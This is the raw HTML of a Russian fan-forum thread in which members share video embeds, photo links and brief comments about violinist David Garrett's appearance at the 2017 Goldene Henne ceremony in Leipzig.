						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239110&hash=9b48a607edef3340&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+5</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76624" class="post altstyle" data-posted="1507930073" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76624" onclick="return false;">Поделиться</a><strong>8</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76624">13.10.2017 23:27</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76624-content" class="post-content">
<p><iframe width="480" height="284" src="https://www.youtube.com/embed/2hIuYM1l8x8" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/NFIwcJpP41o" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76626" class="post topic-starter" data-posted="1507930342" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76626" onclick="return false;">Поделиться</a><strong>9</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76626">13.10.2017 23:32</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76626-content" class="post-content">
<p>Фрагмент эфира. Интервью с Дэвидом. </p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/o0v0ShInfh8" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239111" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239111</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239111&hash=d7080c721ed2e1a0&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						<p>Судя по всему, видео фрагмент не полный...</p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76627" class="post altstyle topic-starter" data-posted="1507930849" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76627" onclick="return false;">Поделиться</a><strong>10</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76627">13.10.2017 23:40</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76627-content" class="post-content">
<p>Фрагмент эфира. Интервью с Дэвидом. А вот здесь, похоже, записано полностью. </p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/SZsUqf3P7C4" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239112" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239112</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239112&hash=0205991a83498ffc&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						<p>Этот же фрагмент церемонии в видеорепортаже из медиатеки канала MDR. Дэвид на 42.05 - 43.38: </p>
						<p><a href="http://www.mdr.de/mediathek/fernsehen/video-145502_zc-7748e51b_zs-1638fa4e.html" rel="nofollow ugc" target="_blank">http://www.mdr.de/mediathek/fernsehen/v &#8230; 8fa4e.html</a></p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/Rc7nNRkPW94" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76630" class="post topic-starter" data-posted="1507932820" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76630" onclick="return false;">Поделиться</a><strong>11</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76630">14.10.2017 00:13</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76630-content" class="post-content">
<p>Лена, тезка. Всего тебе лучшего по жзини)) Ещё видео от Лены Христофориду</p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/VVWxtI0Wp74" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239113" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239113</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239113&hash=1711f5a10ae1a3da&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						<p>Полная версия видео с ютуб канала MDR. Дэвид с 11.49 по 13.39</p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/8ASMwL5aerQ" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76631" class="post altstyle" data-posted="1507934535" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76631" onclick="return false;">Поделиться</a><strong>12</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76631">14.10.2017 00:42</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76631-content" class="post-content">
<p><a href="http://www.superillu.de/goldene-henne-die-schoensten-bilder-vom-roten-teppich" rel="nofollow ugc" target="_blank">http://www.superillu.de/goldene-henne-d &#8230; en-teppich</a><br />(*по стрелочкам пройтись надо)</p>
						<p><a href="http://uploads.ru/Alrc4.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s3.uploads.ru/t/Alrc4.jpg" alt="http://s3.uploads.ru/t/Alrc4.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76632" class="post" data-posted="1507956346" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76632" onclick="return false;">Поделиться</a><strong>13</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76632">14.10.2017 06:45</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76632-content" class="post-content">
<p><a href="http://qps.ru/sIYLk" rel="nofollow ugc" target="_blank">http://www.belgaimage.be/#/search/images?text=David%20Garrett%20bei%20Goldene%20Henne%202017%20in%20der%20Messe%20Leipzig%20am%2013.10.2017</a></p>
						<p><a href="http://uploads.ru/WesDh.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s8.uploads.ru/t/WesDh.jpg" alt="http://s8.uploads.ru/t/WesDh.jpg" /></a><br /><a href="http://uploads.ru/G4Wbo.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://sd.uploads.ru/t/G4Wbo.jpg" alt="http://sd.uploads.ru/t/G4Wbo.jpg" /></a><br /><a href="http://uploads.ru/ocLWt.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://se.uploads.ru/t/ocLWt.jpg" alt="http://se.uploads.ru/t/ocLWt.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+2</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76633" class="post altstyle" data-posted="1507957313" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76633" onclick="return false;">Поделиться</a><strong>14</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76633">14.10.2017 07:01</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76633-content" class="post-content">
<p><a href="http://www.gettyimages.de/fotos/david-garrett-attends-the-goldene-henne-on-october-13-2017-in-leipzig-germany." rel="nofollow ugc" target="_blank">http://www.gettyimages.de/fotos/david-g &#8230; g-germany.</a></p>
						<p><a href="http://uploads.ru/WeBGt.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s2.uploads.ru/t/WeBGt.jpg" alt="http://s2.uploads.ru/t/WeBGt.jpg" /></a><br /><a href="http://uploads.ru/Zm1M7.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s1.uploads.ru/t/Zm1M7.jpg" alt="http://s1.uploads.ru/t/Zm1M7.jpg" /></a><br /><a href="http://uploads.ru/JHxAS.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s7.uploads.ru/t/JHxAS.jpg" alt="http://s7.uploads.ru/t/JHxAS.jpg" /></a><br /><a href="http://uploads.ru/uSQdk.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s4.uploads.ru/t/uSQdk.jpg" alt="http://s4.uploads.ru/t/uSQdk.jpg" /></a></p><div class="quote-box spoiler-box"><div onclick="$(this).toggleClass('visible'); $(this).next().toggleClass('visible');">см. дальше</div><blockquote><p><a href="http://uploads.ru/t8RJx.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s1.uploads.ru/t/t8RJx.jpg" alt="http://s1.uploads.ru/t/t8RJx.jpg" /></a><br /><a href="http://uploads.ru/Whq3Y.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s3.uploads.ru/t/Whq3Y.jpg" alt="http://s3.uploads.ru/t/Whq3Y.jpg" /></a><br /><a href="http://uploads.ru/KhjH3.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s4.uploads.ru/t/KhjH3.jpg" alt="http://s4.uploads.ru/t/KhjH3.jpg" /></a><br /><a href="http://uploads.ru/BTqlg.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s4.uploads.ru/t/BTqlg.jpg" alt="http://s4.uploads.ru/t/BTqlg.jpg" /></a><br /><a href="http://uploads.ru/0iDQc.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://se.uploads.ru/t/0iDQc.jpg" alt="http://se.uploads.ru/t/0iDQc.jpg" /></a></p></blockquote></div><p>*по ссылке на одно фото больше - 10-е фото в посте 4!</p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+5</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76634" class="post" data-posted="1507958387" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76634" onclick="return false;">Поделиться</a><strong>15</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76634">14.10.2017 07:19</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76634-content" class="post-content">
<p><a href="https://www.facebook.com/lenaxristoforidoumytilene/videos/10214066607285400/" rel="nofollow ugc" target="_blank">https://www.facebook.com/lenaxristofori &#8230; 607285400/</a></p>
						<p><iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2Flenaxristoforidoumytilene/videos/10214066607285400/&show_text=0&width=480" width="480" height="284" loading="lazy" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowTransparency="true" allowFullScreen="true"></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76635" class="post altstyle topic-starter" data-posted="1507972905" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76635" onclick="return false;">Поделиться</a><strong>16</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76635">14.10.2017 11:21</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76635-content" class="post-content">
<p>Еще один фрагмент видео - Дэвид на красной дорожке церемонии</p>
						<p><iframe width="480" height="284" src="https://www.youtube.com/embed/eHD4ybKftuk" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239114" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239114</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239114&hash=09003e0f6c27edff&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76637" class="post topic-starter" data-posted="1507975671" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76637" onclick="return false;">Поделиться</a><strong>17</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76637">14.10.2017 12:07</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76637-content" class="post-content">
<p><iframe width="480" height="284" src="https://www.youtube.com/embed/mcwTEWVOoFw" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76638" class="post altstyle topic-starter" data-posted="1507975902" data-user-id="837" data-group-id="1">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76638" onclick="return false;">Поделиться</a><strong>18</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76638">14.10.2017 12:11</a></span></h3>
			<div class="container">
							<div class="post-author topic-starter">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=837" rel="nofollow">Лёна</a></li>
						<li class="pa-title">Администратор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/837-1505040976.jpg" alt="Лёна" title="Лёна" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Россия, Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+24049</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+6520</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76638-content" class="post-content">
<p><iframe width="480" height="284" src="https://www.youtube.com/embed/jKu0iTCi2Xg" loading="lazy" frameborder="0" allowfullscreen></iframe></p>
						<p><a href="https://vk.com/video426371126_456239115" rel="nofollow ugc" target="_blank">https://vk.com/video426371126_456239115</a></p>
						<p><iframe src="https://vk.com/video_ext.php?oid=426371126&id=456239115&hash=9d622c044a5edcf3&amp;hd=1" width="480" height="284" allowfullscreen frameborder="0" loading="lazy"></iframe></p>
						<p>Видео выступления в медиатеке канала MDR:</p>
						<p><a href="http://www.mdr.de/tv/sendungen/video-145666_zc-117e256b_zs-92b33c26.html" rel="nofollow ugc" target="_blank">http://www.mdr.de/tv/sendungen/video-14 &#8230; 33c26.html</a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+2</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76641" class="post" data-posted="1507987210" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76641" onclick="return false;">Поделиться</a><strong>19</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76641">14.10.2017 15:20</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76641-content" class="post-content">
<p><strong>Martina Mack&#8207; </strong> <span style="color: yellow">Что за ночь! Дэвид Гарретт потряс Лейпциг!</span></p>
						<p><a href="https://twitter.com/MartinaMack2/status/919169384337338368" rel="nofollow ugc" target="_blank">https://twitter.com/MartinaMack2/status &#8230; 4337338368</a><br /><a href="https://www.instagram.com/p/BaOi22TlMLu/" rel="nofollow ugc" target="_blank">https://www.instagram.com/p/BaOi22TlMLu/</a></p>
						<p><a href="http://uploads.ru/vsW25.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s5.uploads.ru/t/vsW25.jpg" alt="http://s5.uploads.ru/t/vsW25.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+4</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
		<div id="p76656" class="post altstyle endpost" data-posted="1508009837" data-user-id="2643" data-group-id="2">
			<h3><span><a class="sharelink" rel="nofollow" href="#p76656" onclick="return false;">Поделиться</a><strong>20</strong><a class="permalink" rel="nofollow" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849#p76656">14.10.2017 21:37</a></span></h3>
			<div class="container">
							<div class="post-author">
								<ul>
						<li class="pa-author"><span class="acchide">Автор:&nbsp;</span><a href="https://david-garrett-russianfans.ru/profile.php?id=2643" rel="nofollow">Lanka</a></li>
						<li class="pa-title">Модератор</li>
						<li class="pa-avatar item2"><img src="https://forumavatars.ru/img/avatars/000f/9c/c7/2643-1464354212.jpg" alt="Lanka" title="Lanka" /></li>
						<li class="pa-from"><span class="fld-name">Откуда:</span> Москва</li>
						<li class="pa-respect"><span class="fld-name">Уважение:</span> <span>+10598</span></li>
						<li class="pa-positive"><span class="fld-name">Позитив:</span> <span>+2527</span></li>
				</ul>
			</div>
					<div class="post-body">
					<div class="post-box">
						<div id="p76656-content" class="post-content">
<p>Большая красота!</p>
						<p><a href="https://www.flickr.com/photos/hubertburdamedia/36970899694/" rel="nofollow ugc" target="_blank">https://www.flickr.com/photos/hubertbur &#8230; 970899694/</a></p>
						<p><a href="http://uploads.ru/LlFrm.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://s1.uploads.ru/t/LlFrm.jpg" alt="http://s1.uploads.ru/t/LlFrm.jpg" /></a><br /></p>
						<p><a href="https://www.flickr.com/photos/hubertburdamedia/37423059640/" rel="nofollow ugc" target="_blank">https://www.flickr.com/photos/hubertbur &#8230; 423059640/</a></p>
						<p><a href="http://uploads.ru/yWYeQ.jpg" rel="nofollow ugc" target="_blank"><img class="postimg" loading="lazy" src="https://sf.uploads.ru/t/yWYeQ.jpg" alt="http://sf.uploads.ru/t/yWYeQ.jpg" /></a></p>
						</div>
			<div class="post-rating"><p class="container"><a title="Вы не можете дать оценку участнику">+3</a></p></div>
					</div>
					<div class="clearer"><!-- --></div>
				</div>
			</div>
		</div>
	</div>
	<div class="linksb">
		<div class="pagelink">Страница: <strong>1</strong>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=2">2</a>&#160;<a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=3">3</a>&#160;&#160;<a class="next" href="https://david-garrett-russianfans.ru/viewtopic.php?id=1849&amp;p=2">&raquo;</a></div>
	</div>
	<div class="section" style="border:0 !important; max-width:100%;text-align:center;overflow:hidden;max-height:250px;overflow:hidden;min-width:300px;">
		<script>window.yaContextCb = window.yaContextCb || [] </script> 
<script async src="https://yandex.ru/ads/system/context.js"></script>
<script async src="https://cdn.digitalcaramel.com/caramel.js"></script>
<script>window.CaramelDomain = "mybb.ru"</script>
</div>
	<div id="similar-topics" class="formal">
		<h2><span>Похожие темы</span></h2>
		<div class="container">
			<table cellspacing="0" cellpadding="0">
				<tr valign="top">
					<td class="st-tcl"><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=1787">Дэвид на ТВ 2017</a></td>
					<td class="st-tc2"><a href="https://david-garrett-russianfans.ru/viewforum.php?id=20">TV</a></td>
					<td class="st-tcr">04.12.2017</td>
				</tr>
				<tr valign="top">
					<td class="st-tcl"><a href="https://david-garrett-russianfans.ru/viewtopic.php?id=50">СПИСОК ВСЕХ ТВ-ПЕРЕДАЧ С УДОБНЫМ ПЕРЕХОДОМ В ИНТЕРЕСУЮЩУЮ ТЕМУ</a></td>
					<td class="st-tc2"><a href="https://david-garrett-russianfans.ru/viewforum.php?id=20">TV</a></td>
					<td class="st-tcr">20.07.2017</td>
				</tr>
			</table>
		</div>
	</div>
</div>
<script type="text/javascript">$(document).trigger("pun_main_ready");</script>

<!-- pun_stats -->

<!-- banner_mini_bottom -->

<!-- banner_bottom -->

<!-- bbo placeholder-->

<div id="pun-break3" class="divider"><hr /></div>

<div id="pun-crumbs2" class="section">
	<p class="container crumbs"><strong>Вы здесь</strong> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/">DAVID GARRETT   RUSSIAN FORUM</a> <em>&#187;&#160;</em><a href="https://david-garrett-russianfans.ru/viewforum.php?id=20">TV</a> <em>&#187;&#160;</em>13.10.2017 MDR - Die Goldene Henne*</p>
</div>

<div id="pun-break4" class="divider"><hr /></div>

<div id="pun-about" class="section">
	<p class="container">
		<span class="item1" style="padding-left:0"><a title="создать бесплатный форум" href="//mybb.ru/" target="_blank">создать бесплатный форум</a></span>
	</p>
</div>
<script type="text/javascript">$(document).trigger("pun_about_ready"); if (typeof ym == 'object') {ym(201230, 'userParams', {UserId:1, is_user:0}); ym(201230, 'params', {forum_id: 1023175});}</script>


<div id="html-footer" class="section">
	<div class="container"><!--Закрытие Доступа гостям, кроме некоторых категорий и форумов -->
    <div id="ListForumsAndCategor" style="display:none">

    <p id=ONcategor><!-- ОТКРЫТЫЕ КАТЕГОРИИ -->
    <i>Только для (!)НЕzZzАRЕГИСТРИРОВАHNЫХ пользователей</i>
    <i>PR и ПРОДВИЖЕНИЕ</i>
    <i>ФОРУМ</i>
    </p>

    <p id=ONforums><!-- ОТКРЫТЫЕ ФОРУМЫ -->
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=107">Открывающиеся ВОЗМОЖНОСТИ ФОРУМА</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=102">МЫ в СЕТИ</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=95">ДОБРО ПОЖАЛОВАТЬ!</a>
    <a href="http://mjacksoninfo.userforum.ru/viewforum.php?id=32">ОБСУЖДАЕМ</a>
